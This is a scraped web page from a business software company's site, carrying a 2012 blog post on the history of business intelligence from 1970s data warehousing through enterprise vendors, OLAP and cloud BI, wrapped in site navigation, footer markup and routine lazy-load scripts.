class="mega-menu-title">Quote-to-Cash</span><span class="mega-menu-description">Manage the financial health of your enterprise with a Quote-to-Cash Solution that delivers a full suite of cross-functional business innovations.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15052" id="mega-menu-item-15052"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/">Asset and Project Management<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15052-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5870" style="--columns:6; --span:1" id="mega-menu-item-5870"><a class="genericon-stumbleupon mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/enterprise-asset-management-eam/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Asset Management (EAM)</span><span class="mega-menu-description">Get the maximum value and performance from your enterprise assets with an EAM solution that helps you to get the job done.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6239" style="--columns:6; --span:1" id="mega-menu-item-6239"><a class="dashicons-universal-access mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/erp-and-accounting-augmentation/"><span class="mega-description-group"><span class="mega-menu-title">ERP and Accounting Augmentation</span><span class="mega-menu-description">Augmentation of existing ERP and Accounting solutions to provide customized analytics and AI-enabled workflows.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5895" style="--columns:6; --span:1" id="mega-menu-item-5895"><a class="fa-thumbs-up mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/asset-performance-management-apm/"><span class="mega-description-group"><span class="mega-menu-title">Asset Performance Management (APM)</span><span class="mega-menu-description">Asset Performance Management that utilizes predictive maintenance supported by Artificial Intelligence (AI), Machine Learning (ML), and IoT technology.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6817" style="--columns:6; --span:1" id="mega-menu-item-6817"><a class="dashicons-filter mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-financials/"><span class="mega-description-group"><span class="mega-menu-title">Project Financials</span><span class="mega-menu-description">Manage costs throughout the entire project lifecycle using a solution that provides real-time project financial data and insights.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6863" style="--columns:6; --span:1" id="mega-menu-item-6863"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-resource-allocation-tracking/"><span class="mega-description-group"><span class="mega-menu-title">Project Resource Allocation &#038; Tracking</span><span class="mega-menu-description">Real-time tracking and management of project resources to improve project delivery performance while controlling resource cost.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-17996" style="--columns:6; --span:1" id="mega-menu-item-17996"><a class="fa-truck mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/fleet-management/"><span class="mega-description-group"><span class="mega-menu-title">Fleet Management</span><span class="mega-menu-description">AIoT, telematics, artificial intelligence and machine leaning technologies are the core of advanced fleet management solutions.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11026" id="mega-menu-item-11026"><a class="mega-menu-link" href="https://www.plasmacomp.com/industries/" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2483" id="mega-menu-item-2483"><a class="fa-leaf mega-menu-link" href="/industries/agriculture/">Agriculture</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2484" id="mega-menu-item-2484"><a class="fas fa-wifi mega-menu-link" href="/industries/telecom/">Telecom</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2485" id="mega-menu-item-2485"><a class="dashicons-filter mega-menu-link" href="/industries/oil-and-gas/">Oil and Gas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2486" id="mega-menu-item-2486"><a class="fas fa-heartbeat mega-menu-link" href="/industries/healthcare/">Healthcare</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2489" id="mega-menu-item-2489"><a class="dashicons-bank mega-menu-link" href="/industries/financial/">Financial</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-17977" id="mega-menu-item-17977"><a class="fas fa-tools mega-menu-link" href="https://www.plasmacomp.com/industries/manufacturing/">Manufacturing</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2638" id="mega-menu-item-2638"><a class="mega-menu-link" href="/technology/" aria-expanded="false" tabindex="0">Technology<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-c2mlogin_ mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-6386 c2mlogin_" id="mega-menu-item-6386"><a class="mega-custom-icon mega-menu-link" href="/technology/c2m-technology/">C2M Technology</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2494" id="mega-menu-item-2494"><a class="mega-custom-icon mega-menu-link" href="/technology/microai-partner-in-technology-development/">MicroAI-Partners in Technology Development</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15193" id="mega-menu-item-15193"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11947" id="mega-menu-item-11947"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/about-us/">About US</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12114" id="mega-menu-item-12114"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13525" id="mega-menu-item-13525"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/events/">Events</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13710" id="mega-menu-item-13710"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/careers/">Careers</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11001" id="mega-menu-item-11001"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13369" id="mega-menu-item-13369"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/use-cases/">Use Cases</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11002" id="mega-menu-item-11002"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/blogs/">Blogs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13370" id="mega-menu-item-13370"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/news/">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13377" id="mega-menu-item-13377"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/infographics/">Infographics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13408" id="mega-menu-item-13408"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/testimonials/">Testimonials</a></li></ul>
</li><li class="mega-c2mlogin mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-3409 c2mlogin" id="mega-menu-item-3409"><a target="_blank" class="mega-custom-icon mega-menu-link" href="https://cloud.c2m.net/" tabindex="0">Login</a></li><li class="mega-contactMenu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-15205 contactMenu" id="mega-menu-item-15205"><a class="mega-menu-link" href="https://www.plasmacomp.com/contact/" tabindex="0">Contact Us</a></li></ul></div>                </nav>
                                <div class="header-number">
                                        <div>
                        <a href="/contact/">Contact Us</a>                    </div>
                </div>
                                                <div class="mobile-menu-icon">
                    <div class="burger-menu">
                        <div class="line-menu line-half first-line"></div>
                        <div class="line-menu"></div>
                        <div class="line-menu line-half last-line"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</header>
<!--/.main-header-->
<div data-rocket-location-hash="8e263c8c4e79296be83e5f329b4ef8e4" class="post-banner left has-featured-img lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1.jpg" data-eio-rwidth="1110" data-eio-rheight="450">
    <div data-rocket-location-hash="c59baa42b6c1640940cb24d9fe9008db" class="overlay"></div>    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
        <div class="post-banner-inner">
            <div>
            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/blogs/" class="dl-cat-item">Blogs</a></div><h1 class="entry-title">Part 2 &#8211; The Evolution of Business Intelligence</h1><p>The one-dimensional tabular data of the 1970’s set the stage for integrated data warehousing that enabled data reporting,...</p>		<div class="post-meta"> <a href="https://www.plasmacomp.com/2012/10/20/" rel="bookmark"><i class="la la-calendar"></i><time class="entry-date published" datetime="2012-10-20T09:41:30+00:00">Oct 20, 2012</time><time class="updated" datetime="2024-07-08T07:39:25+00:00">Jul 8, 2024</time></a>		</div>
		            </div>
        </div>
    </div>
</div><!-- /.post-banner --><section data-rocket-location-hash="3878eaa98b4aaa4dc6f6116d85f5ae75" class="wrapper">
	<div class="container">
		<div class="dl-row full-width">
			<main id="primary" class="site-main">
				<div id="post-11679" class="content post-11679 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs category-business-intelligence category-business-process-management">
				<div class="post-thumb" style="display:none;"><img fetchpriority="high" width="1110" height="450" src="[data-uri]" class="post-single-img wp-post-image lazyload" alt="The Evolution of Business Intelligence" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1.jpg 1110w, https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1-300x122.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1-1024x415.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1-400x162.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1-768x311.jpg 768w" data-sizes="auto" data-eio-rwidth="1110" data-eio-rheight="450" /><noscript><img fetchpriority="high" width="1110" height="450" src="https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1.jpg" class="post-single-img wp-post-image" alt="The Evolution of Business Intelligence" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1.jpg 1110w, https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1-300x122.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1-1024x415.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1-400x162.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1-768x311.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" data-eio="l" /></noscript></div>					<div class="content-area">
							<div data-elementor-type="wp-post" data-elementor-id="11679" class="elementor elementor-11679" data-elementor-post-type="post">
				<div class="elementor-element elementor-element-6745b374 DetailPage e-flex e-con-boxed e-con e-parent" data-id="6745b374" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-228587d2 elementor-widget elementor-widget-text-editor" data-id="228587d2" data-element_type="widget" data-widget_type="text-editor.default">
									<h2>The Key Players</h2><p>The one-dimensional tabular data of the 1970’s set the stage for integrated data warehousing that enabled data reporting, storage and use across different areas of business. This made the stored business information more integrated, insightful and available across multiple locations. Suddenly everyone and their parent organization were storing data. As the size of databases increased, users needed more systematic ways of analyzing and reporting data. This was when the key players entered the field.</p><p> </p><p><a href="http://www.oracle.com" target="_blank" rel="nofollow noopener noreferrer">Oracle</a>, <a href="http://www.ibm.com" target="_blank" rel="nofollow noopener noreferrer">IBM</a> , <a href="http://www.sap.com" target="_blank" rel="nofollow noopener noreferrer">SAP</a> emerged in the 80′s with sophisticated enterprise <a href="https://www.plasmacomp.com/">Business Intelligence software</a>. The giants provided customized solutions for data warehousing by industry and business type. Every new implementation was more technologically enhanced than the previous. As data warehousing began to catch on, and data sources began to multiply, user experienced an increasing amount of inflexibility and frustration. This was around the same time that many smaller BI vendors began to emerge to tap into the opportunities created by cumbersome and inflexible enterprise BI solutions. Business Objects 1990, Crystal Report 1985, Microstrategy 1989, and Actuate 1993 were some of these players.</p><p> </p><p>With the advent of the internet in the 90s and the general acceleration in business all companies large and small needed to make quick decisions based on data; faster than the IT timeline of implementing fixed dash-boards allowed within an <a href="/solutions/">Enterprise BI solution</a>. There was a perpetual struggle between decision makers and IT as far as and data usability was concerned. As the industry standards bar begin to rise, so did the costs of Business Intelligence and IT overheads. The resulting emphasis was on the timeliness of Data and a reduction of costs.</p><p> </p><p>With the turn of the century came SAAS providers and Cloud BI that attempted to alleviate the need for a large in house implementation and maintenance team, with a virtual data warehouse. A second development around the same time was the configuration of OLAP (online analytical processing), which allowed complex, analytical and ad hoc queries on data with rapid execution time. The combination of the two held good for a few years.</p><p> </p><p>However Cloud BI implementations remained rigid and seemingly affordable replicas of enterprise BI as far as functionality was concerned. In many cases they solved the initial capital expense issue but were not really effective in advancing data discovery. Some advances in adding data discovery and data mining to existing BI helped but didn’t bring about an effective and lasting solution to the problem. Therefore BI to a large extent remained in the realm of big enterprise deployments for large to midsized companies. </p><p> </p><p>Most business decisions continued to be made in an ad-hoc manner with analysis and gut-feel based on a small subset of data that could be manipulated to a limited degree by generic tools such as excel. The cost was dramatically reduced compared to traditional enterprise BI however most of the challenges encountered remained the same. The field therefore remained open to SAAS based BI providers that offered simple and intuitive data discovery.</p>								</div>
					</div>
				</div>
				</div>
							</div>
										<div class="single-post-footer">
						    <div class="post-social-share brand-color">
        <div class="facebook cursor-effect sound-effect" data-sharer="facebook" data-url="https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/" data-title="Part 2 &#8211; The Evolution of Business Intelligence"><i class="la la-facebook"></i></div>
        <div class="twitter cursor-effect sound-effect" data-sharer="twitter"  data-title="Part 2 &#8211; The Evolution of Business Intelligence" data-url="https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/"><i class="la la-twitter"></i></div>
        <div class="pinterest cursor-effect sound-effect" data-sharer="pinterest" data-description="Part 2 &#8211; The Evolution of Business Intelligence" data-url="https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/" data-image="https://www.plasmacomp.com/wp-content/uploads/2012/10/Evolution-of-Business-Intelligence-1.jpg"><i class="la la-pinterest-p"></i></div>
        <div class="linkedin cursor-effect sound-effect" data-sharer="linkedin" data-url="https://www.plasmacomp.com/blogs/part-2-the-evolution-of-business-intelligence/" data-title="Part 2 &#8211; The Evolution of Business Intelligence"><i class="la la-linkedin"></i></div>
    </div>
    					</div>
										<div class="post-footer-area">
								<div class="nav-links-single">
			<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
				<div class="nav-links">
									<div class="nav-previous has-image lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2012/09/Evolution-of-Business-Intelligence-2-300x122.jpg" data-eio-rwidth="300" data-eio-rheight="122">
						<a href="https://www.plasmacomp.com/blogs/part-1-the-evolution-of-business-intelligence/" rel="prev">
							<div class="nav-text">
								<span class="post-text"><i class="la la-long-arrow-alt-left"></i>Previous</span>
								<h6 class="post-title">Part 1 &#8211; The Evolution of Business Intelligence</h6>
							</div>
						</a>
					</div>
										<div class="nav-next has-image lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2012/12/Holiday-Season-300x122.jpg" data-eio-rwidth="300" data-eio-rheight="122">
						<a href="https://www.plasmacomp.com/blogs/are-you-going-mobile-this-holiday-season/" rel="next">
							<div class="nav-text">
								<span class="post-text">Next<i class="la la-long-arrow-alt-right"></i></span>
								<h6 class="post-title">Are You Going Mobile This Holiday Season?</h6>
							</div>
						</a>
					</div>
									</div>
			</nav>
		</div>
		            
            <div class="related-posts-wrapper">
                <h3 class="post-footer-title">You May Also Like</h3>                <div class="rel-items">
                                    <div class="rel-post-card">
                        <div class="post-thumb">
                            <a class="title" href="https://www.plasmacomp.com/blogs/erp-system-augmentation-expansion-of-capabilities/" title="ERP System Augmentation – Expansion of Capabilities">
                                <img width="640" height="318" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ERP System Augmentation – Expansion of Capabilities" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog.jpg 1110w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="381" /><noscript><img width="640" height="318" src="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ERP System Augmentation – Expansion of Capabilities" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog.jpg 1110w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>                            </a>
                            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/blogs/" class="dl-cat-item">Blogs</a></div>                        </div>
                        <div class="post-content">
                            <header class="entry-header">
                                <div class="post-meta">
                                <a href="https://www.plasmacomp.com/author/amitchauhan/" class="author"><i class="dl dl-user"></i>Amit Chauhan</a><a href="https://www.plasmacomp.com/2025/01/15/" rel="bookmark"><i class="dl dl-calendar"></i><time class="entry-date published" datetime="2025-01-15T09:50:04+00:00">Jan 15, 2025</time><time class="updated" datetime="2026-01-06T11:15:13+00:00">Jan 6, 2026</time></a>                                </div>
                                <h2 class="entry-title"><a href="https://www.plasmacomp.com/blogs/erp-system-augmentation-expansion-of-capabilities/" rel="bookmark">ERP System Augmentation – Expansion of Capabilities</a></h2>
                            </header>
                            <footer class="entry-footer">
                                <a href="https://www.plasmacomp.com/blogs/erp-system-augmentation-expansion-of-capabilities/" class="readmore">Read More</a>
                                                            </footer>
                        </div>
                    </div>
                                        <div class="rel-post-card">
                        <div class="post-thumb">
                            <a class="title" href="https://www.plasmacomp.com/blogs/ai-empowered-analytics-predicting-vs-reacting/" title="AI-Empowered Analytics – Predicting vs Reacting">
                                <img width="640" height="318" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="AI-Empowered Analytics – Predicting vs Reacting" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics.jpg 1110w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="381" /><noscript><img width="640" height="318" src="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="AI-Empowered Analytics – Predicting vs Reacting" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics.jpg 1110w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>                            </a>
                            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/blogs/ai/" class="dl-cat-item">AI</a></div>                        </div>
                        <div class="post-content">
                            <header class="entry-header">
                                <div class="post-meta">
                                <a href="https://www.plasmacomp.com/author/plasma/" class="author"><i class="dl dl-user"></i>plasma</a><a href="https://www.plasmacomp.com/2024/09/18/" rel="bookmark"><i class="dl dl-calendar"></i><time class="entry-date published" datetime="2024-09-18T07:38:25+00:00">Sep 18, 2024</time><time class="updated" datetime="2024-09-18T13:01:46+00:00">Sep 18, 2024</time></a>                                </div>
                                <h2 class="entry-title"><a href="https://www.plasmacomp.com/blogs/ai-empowered-analytics-predicting-vs-reacting/" rel="bookmark">AI-Empowered Analytics – Predicting vs Reacting</a></h2>
                            </header>
                            <footer class="entry-footer">
                                <a href="https://www.plasmacomp.com/blogs/ai-empowered-analytics-predicting-vs-reacting/" class="readmore">Read More</a>
                                                            </footer>
                        </div>
                    </div>
                                    </div>
            </div>
            					</div>
														</div>
			</main><!-- #main -->
					</div><!-- .dl-row -->
	</div><!-- .container -->
</section>

<footer data-rocket-location-hash="ea2377ecafefdf9e9bbd1e2b29fe9b63" class="footer-wrapper"> 
        <div data-rocket-location-hash="b9218c2805e5ec9bd07629e3c6dac639" class="map-pattern"></div><div data-rocket-location-hash="5a292d0a474afd3d58a5d8ab83aaefe2" class="shape-pattern"></div>    <div data-rocket-location-hash="ae4c1e1136c38e166e2f4b266f59991c" class="footer-widgets-area">
        <div class="container">
            <div class="footer-widget-items widget-col-4">
                                    <div class="footer-widget-item">
                        <section id="redias_about_widget-1" class="widget widget_redias_about_widget">        <div class="dl-widget-about">
            <div class="widget-brand"><a href="https://www.plasmacomp.com/"><img width="200" height="83" src="[data-uri]" alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" decoding="async" class="lazyload" data-eio-rwidth="200" data-eio-rheight="83" /><noscript><img width="200" height="83" src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a></div>                            <p>Take a look at how Plasma Digital Solutions reduced a client’s working capital burden by tens of millions of dollars.</p>
            <ul class="wt-social-icons left"><li class="facebook-f"><a href="https://www.facebook.com/plasmacomp"><i class="dl dl-facebook-f"></i></a></li><li class="twitter"><a href="https://twitter.com/plasmacomp"><i class="dl dl-twitter"></i></a></li><li class="linkedin-in"><a href="https://www.linkedin.com/company/plasma-computing-group-inc-"><i class="dl dl-linkedin-in"></i></a></li><li class="youtube-2"><a href="https://www.youtube.com/user/plasmacompYT"><i class="dl dl-youtube-2"></i></a></li></ul>        </div>
        </section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15497"><a href="https://www.plasmacomp.com/company/about-us/">About US</a></li>
<li id="menu-item-14464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14464"><a href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li>
<li id="menu-item-14463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://www.plasmacomp.com/company/events/">Events</a></li>
<li id="menu-item-14462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14462"><a href="https://www.plasmacomp.com/company/careers/">Careers</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14465"><a href="https://www.plasmacomp.com/contact/">Contact Us</a></li>
</ul></div></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="redias_contact_widget-1" class="widget widget_redias_contact_widget"><h2 class="widget-title">Contact</h2><ul class="contact-info-list"><li><div class="label">Head Office:</div><div class="list-text">777 Meadow Creek Dr Irving, TX 75038, United States</div></li><li><div class="label">Phone:</div><div class="list-text">1-800-852-0927</div></li><li><div class="label">Email:</div><a href="mailto:http://sales@plasmacomp.com" class="list-text">sales@plasmacomp.com</a></li></ul></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Newsletter</h2><div class="textwidget custom-html-widget"><p class="desc">Here at Plasma®, we want to ensure that your experience exceeds your expectations. </p>
<iframe  width="100%" height="200" type="text/html" frameborder="0" allowtransparency="true" style="border: 0" data-src="https://go.pardot.com/l/1102243/2025-07-19/llwb2k" class="lazyload"></iframe></div></section>                    </div>
                            </div>
        </div>
    </div>
        <div data-rocket-location-hash="45b77b84d1bb8fc93258d7bc9635171c" class="copyright-area">
    <div class="container">
        <div class="copyright-inner">
                        <div class="site-info">
                © 2024 Copyright. All rights reserved. | <a href="/privacy" title="Privacy Policies">Privacy Policies</a> | <a href="/terms" title="Terms &amp; Conditions">Terms &amp; Conditions</a> | <a href="/sitemap" title="Sitemap">Sitemap</a>            </div><!-- .site-info -->
                                </div>
    </div>
</div></footer>

</div><!-- #page -->

<div data-rocket-location-hash="a2da59e6a49af2f3aefb3f3c3fced621" id="scroll-to-top" class="cursor-effect"><i class="dl dl-arrow-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/redias-child/*","/wp-content/themes/redias/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
